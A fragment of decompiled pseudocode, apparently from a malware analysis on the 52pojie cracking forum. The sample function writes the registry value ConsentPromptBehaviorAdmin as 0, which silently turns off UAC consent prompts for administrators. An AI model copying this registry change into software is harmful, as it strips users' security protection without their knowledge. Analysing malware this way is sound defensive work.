 LSTATUS sub_100011EB()
{
  LSTATUS result; // eax
  BYTE Data[4]; // [esp+0h] [ebp-8h] BYREF
  HKEY phkResult; // [esp+4h] [ebp-4h] BYREF
  *Data = 0;
  result = RegOpenKeyExA(
             HKEY_LOCAL_MACHINE,
             "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
             0,
             2u,
             &phkResult);
  if ( !result )
  {
    RegSetValueExA(phkResult, "ConsentPromptBehaviorAdmin", 0, 4u, Data, 4u);// 更改UAC
    return RegCloseKey(phkResult);
  }
  return result;
}
吾爱破解论坛
www.52pojie.cn